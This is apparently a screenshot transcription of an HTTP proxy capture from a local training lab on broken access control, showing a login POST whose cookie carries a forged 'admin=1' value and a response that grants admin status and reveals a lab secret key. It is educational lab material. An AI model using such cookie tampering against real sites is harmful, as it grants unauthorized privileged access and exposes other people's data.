 Request
Pretty Raw Hex \n
1 POST /broken_access_lab_1 HTTP/1.1
2 Host: localhost:8000
3 Content-Length: 28
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8000
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8000/broken_access_lab_1
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: csrftoken=x3S42rm5PJIFRCQgha9ojNPXp8wF2pr6BBqK2KFY5IOf8RkgPt4DzUrdM8Jc3Xhg;
sessionid=gtrsbvbx3avi50dsfzhlmgn8frpkr8dq; admin=1
21 Connection: close
22
23 name=jack&pass=jacktheripper
Response
Pretty Raw Hex Render \n
708
709
710 </form>
711 </div>
712 </div>
713 <div class="container">
714
715 <h2>
Logged in as user: <code>
admin
</code>
</h2>
716
717
718
719 <h2>
Your Secret Key is <code>
0NLY_F0R_4DM1N5
</code>
</h2>
720
721
722
723
724
725
726 </div>
727
728 <br>
729 <div align="right">
<button class="btn btn-info" type="button" onclick="
window.location.href='/ba'">
Back to Lab
730 Details